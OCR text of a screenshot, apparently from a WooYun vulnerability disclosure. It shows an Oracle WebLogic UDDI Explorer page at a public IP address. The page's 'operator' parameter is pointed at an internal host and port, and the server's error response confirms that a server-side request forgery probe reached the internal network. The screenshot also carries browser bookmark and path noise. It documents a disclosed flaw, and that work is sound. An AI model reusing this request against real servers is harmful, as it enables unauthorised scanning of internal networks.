 Search public registries
WooYun.org | 提交漏洞
58.252.101.33:8000//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.15.1:22/&rdoSearch=name&txtSearchname=sdf&txtSearchkey
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 12:08:15 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
0KB/S 0KB/S 6%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.16.15.1:22/ which did not have a
valid SOAP content-type: null.
www.wooyun.org